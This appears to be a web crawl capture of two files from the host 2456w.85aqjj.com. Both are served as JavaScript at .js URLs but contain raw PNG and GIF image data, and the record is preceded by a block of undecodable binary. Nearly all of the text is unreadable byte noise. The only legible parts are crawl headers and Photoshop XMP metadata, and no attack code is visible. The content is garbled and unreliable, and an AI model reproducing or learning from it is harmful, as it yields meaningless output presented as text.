^s�Wf҂v5iQ��h�]6X(�y�����spnI/ҁ��o�<uȑ���b|G�a�UΦ��tQ���K�Mp�Tg�0��kh �ga��|XԆ@��˛&�p���a�r���d�)IЅ�ԓ��	��q6�ΰi�IMJ
t�s�$Vi=ཀpH)��������g<U "�^�k ^:&�Nt\u�T.���G1eHXzv�ؾ��B����n��yĖ�������#֑DXueT����zDL.tQ��kk���;��}�?��ӥ�ڄ܄z����r���N��S��H�,8 n�)�(�E80�Ι�vz,�r�?b.���-,�$��(N֦��,Au[��Ѓ��� �|Q��Y�| d����)��=������_��<B3��gzz �3����t���[���#Z�;��.��  ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/6063f4c1-b52f-4611-8b83-d07faa3fceac_.js
body_size: 7349
content:
�PNG

   IHDR   �   �   ��  �PLTE   �bW�� �*��_ ���@��9��� �]�a���!����F��������� ���1x���� ������� ������g������2{�b���������2v�e�����������:$�;��8Q������j�>�������h	�3h�^�B��n��ѹ8��3l�2q�U�d�6��5Y�>�4d�43�Y�4^�\�P������'c�!z�q���5��3�v ��������� �����M�b�� �*S�k������%j����������#r�(]����1:�B�K���,K�6+�"��.E��$�F�����#����� ��(��G�� ���T������} �������������_����+����,��¾�ǹ�Ł���� ���̳���,��2��7��2�Kv�Lү1������ �<ʢ8Ⱥ(��� ��{S������ӄ�G��0@�F��ʂ�קrZ���þ$��΂�;F�5����>��tM�S#���B��� �Ѯ�_d�;ga��iY�� �Uo�}C������������ھ�Z����}�_l���������N�����Px�����PƕI��z�����R;����P�甸���������i��h}����b����v��zi�b;�I.�&��_��DX�3x��]�D��t�������O��Kl�`c��a�*��a���~��~��E�w4�e!�]���P��'φ��Ӑ��0�4��N���o�j�����t�q!�4����2�R   tRNS %Lc���D���ѐ��Ѽ�p�Ԩ�D��  IDATxڤ�}LUe�k��VN�b���h��V��r�f��Fh��6�9�B!�o�/������yS{1T�E���H+��LK�r}�s��w^�9�F�+
l̏���<�ܣ/lF<�����{(.55533377w޼y˗/_�n�d�e˖/�o��(_Q�R�Q�G�"����)�����e�Rʫ"OP}��1cG���/RX7.N�DL@��>)$��i %!!a�Ȩx�bc��� |ܠw�T�P�㽑x�"qQ4�УAnB�Hh���)�/��0V�\D"6��� O������ߕx�C��F:�@
�m�0@k �2�A�����|�X��p�G ��A:������<^�0�r.����\��\��{M�L���������ţA'���Z�)�� ���!��0��t�����]��d��Z.���]�G�A���oٿP�6��	쾾���5kVS �|Gy���0��r���֠7����p� �O
����u�#���W�	R'c:m�A��`��#�I!�XH�����s��d�]�<�.�n>���s6H<"m�|�Mlo��CFr��Dl��ʑ#d�ij���>}�,!�{�����������@�)"�6r���\`�8T�k���Fl��kCzzz��o{�A��p�/U���� �7(}���'���w<n�5#���#�}���P|\�2>�:���''sښ�+#�M���> ���}��DS��D���>`畮<Z�	�����~O��'��B�a���d��W__ZD����	>?^!����3~���϶�{kd@�[q��������'+rr��c��	M��~� Z�M��Ķ��a��ex(z��y��E�W��3�9,sӌ�]x�w,�qШ�z������`Q�W`�ۅ��"�xtk}�"�Oh��/oڴF뼌��)C�rsēoO������^��"x��z�8��Yh�҄�'h*c|��|\���'�y+��/���QU�{,d"���p< �K��t��y��Fݠ!l㍋_�C|N�R�`u�d��]��c#���Ɛ{��m,�Qݱo���V�����{�v�e۱��iR>�2��s�5@G�d�"�`uuM)���Hi��|���
-l4:Dx��b��(q�p����<�o@ǘ��S������\����Dz��j �������r�A(e������2g���%�@)�*�&�b;��@D�B�S��_UG�ީFBd_��� z��Ih�62�>:}B8�|�@z��W���,�3g��x��٦����
I8Y�d������"��`�?/Z���_|�I�po-*�-[J�hy5�;D�H%W�,�����Yΐ��>Y �ꋍ�����d�Xf&8��
y�z����V���%8_(5�>N7@\�dUw�u���������k62پQ!�B�Ie�X2���)��1Q ��M��Ǖ�rRu��	�>���KT��1
d`zD��h�|�Mg��:��J�%��*�%��!�_�J��`P���x���D�x��ݷ���QI�`�"��[�����WY�e��<�vk�=ҧ��F �ƹs@Ƙp�s��'��7�RoD�
�a�y��I���9|�p�#���Ϲ ,�Tw��П��C�1h�n�Yh2�����Ç���� Y��S�D����ٮ��|anP� &-��\�c������e���q�'�H�Q�j���ź�ۗ�}�j��w0g����ώ��H�p���k�O�\Iz�W Nl3�@��1M��p�P���*j�@jf����^z�)K����iƉ�
{�����q��f$$|ao�jh��p�+�C��F\�[�sgϞ�����9������H���� �+��m����n�gTix��A~�3��.������Dv�L4�;����u����� �+P�0���m��i)�| 
gP����(�fp��
>�7(�����r��"�i�> %�ӯxk����e�/�:�ԁ���[`�̙���Ů�tz� ���~1a��C\o����M�� �?+k��@b����f`JJ����㹒���> M��N� t/3.�i��82Kc�{kx`�N �f,*���@�P�8���� ��	�;�9���O��X|�X!����qm����	�����0a v�p����1e:h*����
�fa^1W�C���� o����ķ�҈|Պ|�i
��L\P�l�`���T`e��k�PM�y�}�� ݀CY������B�5�x BH�� ���s ��n�i�((&�}����:	,r[�w���n��H��Vk� >>�������> u��:\�
\f)^�o��F��.��\��4����<�9�`�$D�
�Q?��J�	L���T��3�����{:��ix�1O l�4I
����}�����!!��`$`@ �,�N�C���WXN���,> Y��&�E�@���s&��S Ɵr���?5	1fl)���:���BL>%���	�i|J �� ه9� 2/*`FF�ئ�����S RČZ
��S�B�߄��{ ���4W��S�9�$Up>�X�O�Mͼ�m�p�x785i"��2���N��kq�	���R�nXZ|tmp�Tj0y�	Xt���є�cg�s�.zq��­;�	�d��S�!�#�f30^�ED\�^|Q\꼀9&h�|�$�.�c��e ����,�A�5XX>$����&`��!�(}����Gf?�h��O2D.RΟo�����%�
��7~v!ٌ��4���.&`� �����6���D����3{h
x�w5>�0�����a�O��E�@�� �!�O �'e�&vdRw���G�n �J�n�X��~�1"�o�a�<�/}S�'%%M�H�}�{�/�xw`!��tځu�����9�@���4�p�Ξ�-p�����*S0l ����0�9���� �]���)�
$ ���r�!q�q�������@3�\�L��SJ���p��C� �Ov0�I+h ��AA��iSL6�y�<M�7�y��|��}>�?�ϝ?����v�{����~��嗢<��쐌B>�b�T6�X^jF��
$��8ݨ�F~�.�
��X�P^��Ei�&�g�'q�Z������I'�\�SfP2�#��aG�5��� ���(��s��o';�O'��$���{$�A�:u��"},�1��kT�-���� '�:�� #��$�Z���� �k6�X���<c7^0�չ��B�����m���[��U ��!}ee�Z���N����A��CV.�:�G�>H���	X�E���+}�e��G��Kq���]<�����d�����X�� (��!}���'����,<"u������o6���,�׫}�X`aY��Q��3n���L`�K O�2���xK�	HB|���Yx^Th�576nZ,�'0���+*���j	��R�WY�|����?�3�٩'`�~��"�2�!p�
$_i!�H��P��>c�MH��>����x�@����������BG9R��|���+�F5��f��],}SY�
�!�?1}y8ab���|)<o_!7hF-�y��2�	��F�</��T��w�B-�E�pc�k�n���'I�$�Hf MX �` 	�2��V�wַg��p�gq 22�@�}�S�����X�|�A�����V5�1�@�m�o3�6g���|$�o���b��)�+����l�:U���+� ��}0b��"0ք���*�:����2�<�k�왷�r-@�Ӎzr	�X��%�ӄ�H��mF��@j�����Y�|�X�(D`k[�w��'O �M�S�Y��&�J_�(�����
y';�'	
��N��ڼ��h �	��3f 5(}$��[�C�P�p_4%���^�+a.����0���bHX&�]?j���W@6L]�8���K%]`/8�Q��ml�h�RJ!�yu��v?d�s��"����?���}K ˽�WXZZ.}��5%<�Bg`�n�{e	���Oɇ3��ׅ_�������-$����+���UW@#���@n�Ϋ$��u�� �|��;�$��Rݼ���oC��Qn�W��>��m�"�*�@̏8|ͅP~e���"w�� ��<vl}]\Y��<�&��a���N�����	��>K�7�o#�'�);k�Cv�r�=�y�$��}E�"���k�gq� бAʀ����U�o�L��{B}�"Z�Jػ�>k��o�h���i̙�n��C_D��/`��y����X��k��üQ�����Dt}w�{�`��"�+7�pg�k�y.�}}�����	��A����$��U�\y�q�����5Hb\5��ט��}ȳ�7�x�]�5H����\���=8��"�Y�}�����ţG��ϩ��lp��u��������,d"l<�%����_��A�c�������֢����8�R�����[_���)�Ȫ/��3���<K@���� �/Xw}x�3!���2I�}&��E�藙h����2���`j\5H>���y��{7H:���>�"��k�4q*�0ӴP�9���7���4~���@a�E���\V�q�11Ф}lѾ���7�@�yG�V�t�X���Č���b��اf���o����'�,T<���m�Y���(}�d	�Z��H]-��,b]���n����w��.d�H��3Ǘ�g%�00��Uy�O
��a"���`���\4��a���=̓>	<~<#�}�����5������� 0��Q����d:E"�t6&S������I��� �y��,`{��_�$��x4E#��/��Z[[�0<��O�A�����?+�뮮�NL3�4�$��m�g���n�Z)n�$,A�A����zTxWW�A��|�z>��㩥_�$��b��7������|��e��_��f=��6��39�)����M߾F���<@���$Ek�G��>��ˮ�Y}�5x�������=�`��9����4
� �A]���#|��aF�A�q��r��n�5�7C��������`��4�<s�(�1yJ�v�^��~}����>x��[��ܲ��"���&�x�o�� n\�]�$`�H�J�J\�њ������w'�M
<��g�B�@n�`���vOG�0�;�`P81�@��\&� xo ?;
�.$ ��E?c�E0i ~fq
0S���|Ѷ��i��L��ұb�`�E�]ø+�i����a��Օ�At+7�����_���Ph
&�%[MPt�
�Fth���//��m�/˷��kP��S�0��\�3�����5�eZ�iwuE���`����_�kp+��%���S���q�¼m��M&�4��==�n�� m�Θ&�����Mb@���x�0���/6��j����]UnP���6�$\�i�
�:5x��=@�U�p��B���i��]��.��.��L�]<��.@����4��
�?�CY1�;(��AX�	�)�2L��$��1Sd�!���pA���b�s����쾸w���>��e,���3�#6@ O���PH48Z5R�#v��˴����Z��S�V$p������3��z|�r��]	��%� ��~���$Q��99��G@?��	� Ƃ�����s�#`�q��/Y$��[�����!�"�R�0:ں�3�\6xH�x2�t*lNsa�;�\��.i@K,6�$�E���a��J�8��1a��E��Ս0�A� 9�w�zN�ll��C^���a����E����~t���V�0�m=*R!�`�xI���	��!�<�B<b����`:dз��ߞ�-$��B�l�3/���h�`.���:�ZRۯQS��xD��CB����դ6��O
��@�(o�����U��>�˞�D*`�E�@�$[��[aX�2P��0TU"�ʇQ>n�۷�?�|�P�,��; Ea�8����,��2p����ϙ���BV[F,�`<��D�?Z��TUY�>jЎ�s�D�����Y�u�f �X
UN0pו�y�Ɯ��;�����Õ?k�\�g���NT����+/Y֞è���9��=u�C"V3ѦA�e�!)���-��+��t�Mw�D����4�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/269f1576-d507-409d-b814-572b97d10c15_.js
body_size: 102633
content:
GIF89a� � �  �������K*J9� nlh^��z�;;;��QF.�mm�����F111�B�SS������� �0/��O~� þ��6��,��L��#���(��*&���������m��)����(	�����I�׵�ӵ�����A���-,,���yj0#�J(��<���lmiSHHEP*��reK��n&�ZYXHFC��K��*��+f�UAq'Ql���Gף���Z��\���4JBnJ*���ճJ��(sj(��jp��4�@G#&SHAE>8����m(;*��������F3"ӱ*P29�JcRPK�L'�P(��+��n�RF�N��1dN�91*�����p���O����zQ;$���fF������j(��w�Q��\��L��~T=EJgGoQf�דPN^��r��T�X���կ��nF
Ҏ
һ����4�I.Փ(˵t� �m6"<��HϑH�rH��P$+�S,1���666�L+"�SJ��oͱ
�l
>80�p(�r(�fh@#��J����2��)-���l� /)#���(�@A���Փ8:o��V��Տ������5��A|0>���J+-�����=���>q
 3���""��#GYF���nR��&���D���:�$��\��������B�-&$&&&(*5�pRd�"���㵝���ӑtp�\���rlN|d�l
�L����Qg���������ד�����.���������=65�TV�Z��� �� ����        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e07b1d5e-5e20-43ce-8744-2e61a0996e36" xmpMM:DocumentID="xmp.did:29607B99614111F0B239E77D35CCA202" xmpMM:InstanceID="xmp.iid:29607B98614111F0B239E77D35CCA202" xmp:CreatorTool="Adobe Photoshop 25.6 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cce52b31-a8a3-420e-8be9-cdec50a37a9a" stRef:documentID="adobe:docid:photoshop:22625c42-3047-b74d-8aaa-cf2184d6e607"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A�ш����� r�H�"D2j�؆H�� AfI���6R�\���0c:p1Ӂ͛8q^��k���@��d�G:��TbŋP7f�H5��W۔D�u%K�`c��I�fN��L���!5B�ʵU��ѻH�6dZ�/T�R=z��u�I�'��l)V�˚gϦ@���C��j.hˮ][z\����J�8+TD��ŀk���iаa�	��XB��kv� 6�� <OrdT �%K�d��@��/�ԀP��v��(�GM�N,-�`��:	J'���#��7fg
�_�Q��fs��-��F���j��Zk~A@8�� 	��:��&��AFx`�$3��nd�1]IX��h�]�q�]5$������}E`�L6	_~�����\c�!��.��2��, �����B8x[��f�
h�L�k��#"fҡ%�8��s�Aw�4Z �q�cw}�A$5pQ�	,�����E	��i��  �w��e��@�T�QU��ĉd���%K�!�B�	�m�v�oI| �%x��I��"I3%�!���	�%Y ÊK���;QH�#x�F�ݤ�xA�n�(��{��)��J	e�:<�e�ʩ�T��Q�7� 9��k�2)����1�$�H!Dc�Q�${��h�"r521Ŵ{.'f������#x@jg���!odx�_�O�
"�'N9�e�F ���p��H��������N�!�&��{�1�\���ެ(�{�o���(�q����� �:|�)���[~��p/e�i�ꪶ�K���� �G��K�>�~GH����)v�S��
i0����e��ܞ �^�w�	A%0{[v4 ��A#�|����7�X��P��t�<�#{�s�$��p�`�����1ts�9�C�0���n��<��ʐ;pk����>�,\>�B�t��!��	\[R���A^p�a�����{���Pz�'�A|�@��V����`B������O�9���x�ID�l	�i�6�؀Psx�U��N�`��S7��:��p��2.i]�[��<�1��{��..�^0�N&������A |��a�1� u�m�N0��LP�26�P�J��X�����c���A@oZT	Ax^�8��v��<r� ڀ,`*�؂i80�B�mx( s03��:���F��ch�­ "&�0��L�@XY"n��iƵD�'�֑��*!Al`�J�z���w��y���̦�]��'������="� �2�N���y��8�i|0Ht��%��TO�1l
y��I�8� C����B��
&(�	D�Ӌ&�@#��ؓ�N�0�A>=H�>g�����.q]0�{@"('Q��@3���!�f�aШ� �!ZBs&�q` R ��$�0�+4��n@3��R�M�0{gQ��"%�u0}6U@Q�����.- �� a=f4��b3x8C�wQ���+0�>0ϝ�C�)�:!d��G����9`��E�@lb��䨱��gv�#�J�Q R!�!QΚw��u�<�T@�KȞ8�;��5�,1� �����(p{#$�Y\�T0�9����8rC!:����x4�����SD������C�C����ł(�%�%&s�.�PfF�8� s
9��8�L�iRm�����f8B~�<���6mPh�0Gƨ��N�f�ѕG>�]sf\ �Oǣ�r��R*�'�哃9ǘ�ͧ��Z 2� {\E�t�;�a�,�h� `t���l=�p�s���&�5=��@5ܤ������~�։����G����P�t��v�3T��)(1g}>'�c�c��o���E .@����a*li�Pd:���0���8�d�f�#8��~��3\i�tլ�7���fLJpy�;�3�`,8!�u;���C���c��ᅇ��f�����3���ہ����JY������aBlEf0�I��[8v���Ǳ7����M^���ź��n��r����-�2g�=?���6�:$�� �=E�a�hi���`��39�H�q n���Y[�!w�$��L�	
\k��w~��v��4����
�oe^�V�)��T���`���Ų�P0�|��f)W���խ�Zk����5�	d?�����f{��~�����+�K��s��xjM-�����1<o�kBX�eU�q�_̡
Lk��@R�@�^����a5�ö`�����
�y��q�K.P���1����{4��ff5 ��aIeg+�L��N�xΗЇN �p��B��BA
hЀKp k�>XC~��~L��E`��Cp!��3�p�V"e�1yDxP�fۥf�TG�j܅w��NB��`;(��5\#WEE�`z�2��1=�K��tT
�g_x0V\':!zu��uT.�>f�`9>x@/%I�S�bs5�Sx��q���dy@#`lcD^� �`�zVKЅ�(-�BŁ�5r	����9`�D�5~�0	Bh��p;p5m�"u��v%��jGH48@<�P��	\$)��XbyWswG3Gx3�p3�.8���S�+S|��Q0{2E�0+�q��U� ��$:/s+��[q���5	�sWh�d��xP��6%18���I�TxphňfK�9�6Wb�"��w3��2�u�RوR��2�ą�؅=�+�[�"�hIЎ����C�j�~������Rc�@�e�:�P�_���QHb�p��pO�2/��Y�Vل��ho��$}8S�$g5�
X�\�'��9),0Վܧ1��
KDxi���"gph�q<h�~�$RH	�WŤd��B� )�؈��S�y�Θ]��bBr
K�+�R]7��|`�\x���"Z�K2�u��y�&"�&*����uui�v�p11HMG���O�h�ve ���jJ�JƜ���{)R0�әܸ��1x�uP&��ɖ�x�]XCK�t��2	��7B�H\$$�Ԗ��u����2|���9{g5R�V0=Rbۑ�5���I�W��*;eT �����С����":��r�� { 	.HB1R��sm�S����d@���ac�`{� z���h�#KH��	�W-��)����"|C������p<Q�y�$��k�':(x�H.Z�a/ �Oؒ#�PA�s*#؂D�r��0�،��d���N���qw��BvS��B�ڡ*��P�ky�jy�Y�Qij��2B@
�q M�_A	�Rc[l�r<�\�v�")}P�Kʤ;Y��]ɫkF3&�[Q�A�a>t5{�`*�T`�i�',ک�T{#3�1W��R��I��m.����{J�V'���S��Vy�\@(��Y�^��3�R+����*��Jh��� <)�A�p~ S��୪
�e�B��� �a1��V�j�pœ��R*��`�9�5b`)Z��	#���مT�@'J��� m�8�#{cP	�
�xm���� �EN�$����
W�P� ����'��U	O�:Z��CI5�c��W�'ڢR $y����X$"9Ʌ�Gi��r���G{�p���W��k�]8�`��ൈ�Si֫Z�i�{ Z��3�E^'pv�'��G�궮IGbR���K�Q�8ec@\�m�Vs���v�\d��@[��W˶�h��[���f'6��WOh��-#�4 ^p�В�`]!���m��':�����q������+ց����%r5I������Q���"iC��˵��V��;��jo��ZN�ư�ݻ���k�7{#�yP�oK1���q��kn��{���[���Qh ͐Q�zt���,�\��P6�`s����)F%	O�.>Ct;����^��Tp#�������qu+p��p�?{�>|#�`�_�X�{�B��-\�Y��ɷ:܅�+���9�V� �R�J�F=t8Fp���OƓ���!ok�֊�u��q��)���+(].�@��/����-I��Zǩi�[{ʎ毫��&�{B���6 �P��Ȥ��j�t.��1���Tp��!"� �p�� ��֨ƿ���wG�2+���ĩ��'����Ɇ�j����yRD�<Q�����|O�[��2¬^'*I�y��~���$IL��b�� v+�}��m���}��V{���u,p��P���γ����;p]ϥ��;�d��Hx��p��|��<��zBr��3�eQ��B:�p���������|j�[,0��˫���$	'C'���8�<�.��0�ϝ;^4]7m�[b�&� ڴ�jp�[�h!^���o'�9b���Z��p�v,�|�6q}�>�(��	 D�2p��Lu�c��0�Q(�i}"����|��<�R�q=	���V8���v}�&rcu�X�s������z����i�jnŅ\ �TJ�C2T�5���P]����| ��^T���k�W���\���ڊ��d�,���k0J�	��2� Y�)u�x�~��@�
`�eT&0:�7	�0	8����0�}�=�g�eq�e�*� �1I㍷��m�Gj)�B	�3J;�"�uvJiF�0�^b�y����ƽ
x�!*-�E�1e�7��qD��/}0r�~������,�_B^]Uk��E{I���z+N1yC��:ė����8k�M���0�@���ى�з� ��
F6K.&s�c�Mq��>����A6����Q����\������S�k������{0s�m�S�?Ͼf��� wN1�*�Tp�,j-���F>鹺p&��n��G>��{����.4�.2�Poo5��fF�nF�|�S:U<FE�%���.�{R/��ӊ
��U]�%Zk0ݠБ'��.�|��'�^L�Lʒ8�����`�۔{�!����1z��^b�7����=�DN1&�ӑ��8e�Z/�N�0�2剾��`� �Z'⤊�9�����#�i���R0s &�Oߔ��Tp>l�M�b�h�\;��-��7TP&� 3��"�9':^Z�A�)'i"XGV���;�3_����.���0q��#�NZC�]%`�P�ǟw�n�#FJ���zN����bT�QC�(&':1���{���<\9�L��`���߬�}T��a�i)���&u9T��5A%@o"f�K6㸈�^د"�Vk9S�ջ��i15}ty�s�(�"�I#�i��?\'r,�*	=�p�� ������7߅ЩdE������~��x<�®���\��Ol�=��/��S�ER�cT|�"D�
*�L*���4^�`�%8d1a�C�*��$�2xX��CE�!��ŉ�O܊��1�L%5j"��иI��2���{�����q��R�E)/L�Ⲋ��q*��*r�έ�,ғ3�Jm� ��q�,�όu�*	ɓgX��<W�,pO�8�biǎ'S$I*e��s��i����<}���SgΦB����,�RaJ%��H(@�p������mYq��L����J�[�L+⒴�**aݮ�Q���
�/ޒ%
q´�0�'���M�'@@c�#�h��� #2,��5���X`' ��A4�d��VX��I�<�[A� �0O�I�k.?B*[a��34�ǋ%�Iq:2Ye���oH.�䢄J�p��r�b;��i �-F(���p:2d�d��nB	7ԁ�&�#`NTE2N�)�ƍ�(C�,2�� 7�9 7�ނ��&A�5��éqJ�O?������@��	`�Y�3��K(rF�eTC��!��j�pz�c�C�t aA����a
<��#K���F��	�0��6�,ɢ�,(�͢��7,����A����!I�0m	2���
cO��uJ)�2�Q���в�F��U"��ۂG� A�0&�[&cv���,�X�O��"�q��A�d�E=�L$ɤ�S2Q��3��[~��b,Bn	��\3=cUCg�v�3�"�V�U3��A�)>�����AGɏ���f0Fc�8�c��V�z2f gP��,���2��h`8_Q�@r�1d���(��#�f�Z*�OUXT�>+�w@Qy
��s5��x�D����|��hD�# ��-y��iup����3а�f42��f��@��v�G��vXc	� �Nu`���sP�JZӚW�R>DB�YD!
t��T@�a��B�)�(�L���`�3��zrw C��g-��:���Q.�}j�k�Yx>`��	e �bՎ��4O��$\��r���@:F��MM�y@��C��>�&�X�Z�̸�\��� 8���� �y��	44 �n� �� {:�!!�!����!`r���=RP��/g�*�o^�B��a��%*�9Օ�#�=�)MaNa���`Pbg2�(�!�-��9��z"�%�&e�;B�� �ѐ�{�!�HY9�r�Lb�t�C�&V�3ʃ� M`�����#Np50@^����CF Y�JT9���C&q�ӗ@���A7.$@��J(���c|��r�GF�(�t�7/���@��a+�Hjv4�0�D�2 -
���8�	<����[ z��	V�9�ȗT�R��&Fm6�[�R)�W|i�rE2��e��1�0=�� e#B��)�J:N� �BZ�zH6#5_&"� ��� �$�@B�.�K~rZ%B\�9�%lP��\�co��	9�,~8��-SbA�ֶ���`}(�> �, $8��D{Z��`���PK�Z��b�;<EmQ��=� T�nqێ2��y��
J����d��O�����G��e�`-{X:��^�
?|2�f4�G�blo������S8�E�=Ѷ�:��hi�8���}O(@�l�[���m:2!�L�I`��Ќ�.�Hnd@JR��9���c���D>a�b����eƬ��;2�b�/�[��L��%���.��j�[�����I����0q�X�`<A��,�*��]��6�.͜^�
~@���7�@	r��Ü��]��{&�n��[8GQ�d�~@ ��it���b��A��>�qV�x�34t�di
!_E�Q0�j2��D"¸�o3F>��Q�pU&Q�Q�)Qc���[�i�0DT�Y����`�ű��|�녶xtp�e[D􉶫u�=T����r�@m�� xr40�\>4���3�Y^D�v����=ox��X+����@�� ������o�G�._t�,8����4l�m)KYD�8�2!�)8��5և0���B�9�v0o�{��y&F@��v� �0�MZF��F_d)�nt�|�{@�ӓ����B[H_��s�j4]�0� �N�|�������ȭ��8��~nF̀�4/:�M�u`��)�q��"(K@A)�nv��[�.���-x�����Ox�_^�?��q�y�@�9b>�C�W7���m��qK����@u�O��{g��a��?^��7�xn��ۀ	�W��O��|R�A8��}��R���w�� ��En��;nS���q���'���'��/}�c�ӓ�p��k?�3�	Ù�k����ë�꓾�þ�(��{�컎�!��:�����E��{<s�@�#�#8�Q�>c`��C2)c?�#PA�#�Ԁ�ۼ=8����;�"<B���#��$���>�����<(|Aȫ�)���A4i�D��8=�+;��?�/�@#p�c�Bī�� PB�B��c(��# B�UX�;�lg�C4��@��4�ѱ
<(4?�Y�)�?�C;Fx84��h�0�s+M��Ai9��9�Bs�#�9# 3�阂Ճ�E��@ĽZ�;p�1F�ii)��A�c�µ3�hA������d�O�J7�"YDlt�B��J�?;=���/@EJ�@0�4��Y�Jx2A*��#%H�$���1�;��i�J��j4���y�Dj��r�/�� P2q+E�kEY4��		TBBl�ܻp�E8tH�4�'P:(�?��ĜT����K924��4�i9��#:h��4��DoE����
�3���[ʡ$ʖ�H���� ƕyG����#�ʳ�=�$ #0��äDK,J��;ˢ,��K��C%��C���=�4�܃۪��*��Dˡ���3�iB��>1˷�̒<�u�ȴ����L���pXJ�J�T�>�K��L�[��@ J�4�i<�<�.�Ĕ��S�u8�9��\͜DKp�$�"�LBj<���J\�jtM�{�sNutG��JyDȂ�/��4�%<�>�D���+�E�#C�\M�|����M����6�|�:�\O%L���E����N=K���[ϗ��t�N�BȺ\Ǜ�9��/�#GD=t��;4�cOj\CO����자��%�*2q��1�8��TK�L�GUM�d:� 5��Ё��J�:�&�M�D�z\ͣD=��+�DVK�-5�����ME��S��	C9<`�b��� Ȅ)�O�c�%I�<�iy��$:0�ʹl�{\J'�ĳˢ���4-
:8\���G%���K����'���/8U��M�lӜ�q
��cA"�9ݽ���t��DU�\�&��y�ph��c��M��4Ʉ���^5�R0 �E؁�k��S��<�'8���jL�LA�,�p����kP������A�\���ݬ��D�-MJ�D�,��+(���M��?�C�#��C�"t�Ռ�:��X�J�I��Ċ�M�[%dЩL��D$�Ó��|K������>��O�W��F�4B�-w�XҌL�T�lI	m�u辭��]�3�W�,�Y����;F8���(MK����J�u|�J-S�dO�<�Ó�/��l�V�Z�]͵U�uH�=0۷�[������n��m��L��A,�O�DCK��|Z����5BT}���T��Cm����5�\\��Ѝ΀��E�T@����׽%;y<U�-&��O	YZ�[�-�,��d\���ѽEͰm���R��L�\�E��)@��M�-�NTX@r�'����[�>�LGHcWo�ڲ�=��<\���pHL�-ɺ8EkE�T�L���+08L�S���-u�NEG��E��l�i`��O9�NM�}Jn����-)��2�ѕ��4Ւ�w;��eO���#�P�Ua%\D4(����5-ܔ�EDDd��sLn�6hkA��ܬ�q�e�(8��)��#���T��Ua�+&����4�F�C���2E�V��UB8=� ���UO��؝G�����H�ݒ���=U�0F�b5����Ъ����L(�3�X=���SYTM�ylY�@a:��:�n�^\X�<�dY�e��<=d�\=�^�T8R���큩<�'�JF�/0��D�2�e�]\:�A?VB�D�#8T�D�,�_���K��fZ���Z2Vay�,8�V�N2��)H2��ڒ�����d�9�_�q�V��Vv���b�����y�SG�A3�-�D�\٥O��h��O;�A��Y������G�����%p��5ե��lD�%�i�H%TQ���Ih�	W��giY�GDq.�(��fj�Nޒ�D4��f^j,QPT�fdJ3���qr�'Ä�]��Nk��1kv�'�<��1Q8����k���j�>�j�4�Nk��7mL��)@�fNg�+��'�T����e:X�ba��d���TL��)�i��]D������;�;ZӍ[24���^����r�-u �3 �	D0��L�4+�M���i���˅\�"1M�����lݎ�Z�|m��>�!����=B84#LP�S�j������f��W�*n>����SXIHN��6D��C�6�v�F6�`���l않���ͣ�R�U�5_縦c E��0E몛���f6�N�&��X�`�'nK���o_��	@l�[�Ҹ /!��	#��)�/LP�=�Zc�{�_�5�)srrY�,.t(���W�4߀�4��"W�%��6E�*<��t!�U��U���Z0��s �o'��`^r}^�!Xt5�B�24�9�\���	MǬ�`,q�tJ�t,�C�Fo�O''�q�hSa��L�q����s�X��ȃ8��E�Z��@��<�
'Z�Q� �>`F�tPov]����3>��=;1�_�tj��8�tUW��xtB�qRC�/f�u�h���=��[��4(.-Vr!8t/w�[��x���`t*�%O�9s�PO1��jw1i����t]����I�Hs�u5`�%?wtO�n�u�{�2X�r��/7���s�r�w"S� �� l��|ʳ���Sx�.��G�x~@�a`tB�]��1��/�r�w��zX__��<�uH��G�6f�!��'z�b�g��:���y~X��'������⺬��r5గO{��e�	�g���z���-�F(�pp�W��w����%py�O�?���ꍇ�v=c�������������Y��wt��
�/�Y߃�r���1`�rwt�*��w���-�.�O��o��8��_�7{���v�{��_�F�������os7��
�5X�ڿz!���W�F��C�,#����~�X����a��y����q���gA~�*lp!Cq[���[>|��$O��%�8�߈[���Xbd�L2d��!#ӌ=�t��$�Y�U@-�p!�*C��|"$�S�j�l2$��QHm�r����c���4�
!*y��(�QT�)<Y�bx�[a�ъ���mx��^~��<H��A�qV4�y�[FxY"c�L7%�ĴR�rK%a��*�D-�4j�QL�ؐ��������c��A��th�C&��C�A��	� w��3� �^�tW���ܭ�K���H�-�T.�B���L�̤�0�#���f�$����k�u�m���&<�pQl0 �,w�j@w���v�	&�t��'.1�e,4 �<�9rB9��#�YTR쨨�-�l�����DJB��$2e�U��L���t�a�����lp�T�@B|�U�R���$c@8މ;d��%�8�iP0֎[H&v�p��F��\��#X '*��#T
腜��`?�-��	#�ڙk��w��Yf�NX&D%Q�Q�ЩF�����K���$󙹀������i�!#3Ĩ�@���$%�����>ђ^^��� Y(����ǧ;"�s�'P���M2�$�e��VC�Zl|�B�ռ9�
]�q�UX�I�iOb�&�
�������Cy�����t<��<���D�,.?^,����o0i�jI�LR� ��
��!�j4���awe�TT�[T`̋�LP��
���S��0��ƣŁ(�����9��@�����N�A����!� B�I;��	��3�;��G�{x�0�Sv�0�0H�Kz�(����ΊH��u��gZ��3sR����Igߋő�dյ%g`����n&$��Z;���
��	H�A�䔟�� `X�T���N1��|����Jn1�;��#�!u����<&����V�PQT���t`yuCZԒ��{Z�8Ķ3�a#�C� Cހ�Z
E}��g1�!)�gÈX�$tQ�
`Fp� 9��ߠt��pp QC��@��VT�����9�����@�!l��Q�ǿV煜�!vd�A�L� �c�����'�iBn�/HG
